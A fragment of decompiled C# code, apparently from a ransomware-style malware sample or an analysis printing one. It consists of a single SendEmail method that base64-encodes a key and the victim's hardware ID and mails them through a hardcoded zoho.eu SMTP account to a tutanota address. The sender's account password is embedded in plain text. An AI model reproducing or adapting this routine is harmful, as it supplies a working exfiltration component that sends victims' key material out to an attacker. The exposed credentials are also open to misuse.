 // Token: 0x06000018 RID: 24 RVA: 0x00002A60 File Offset: 0x00000C60
private static void SendEmail(string publicPrivateKey)
{
string body = "Hello: " + Program.GetHwid() + " How are you: " + Convert.ToBase64String(Program.GetBytes(publicPrivateKey));
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress("johnstang@zoho.eu");
mailMessage.To.Add(new MailAddress("johnsmith987654@tutanota.com"));
mailMessage.Subject = "Hello";
mailMessage.Body = body;
new SmtpClient
{
Host = "smtp.zoho.eu",
Port = 587,
EnableSsl = true,
UseDefaultCredentials = false,
Credentials = new NetworkCredential("johnstang@zoho.eu", "johnnyssmith123")
}.Send(mailMessage);
}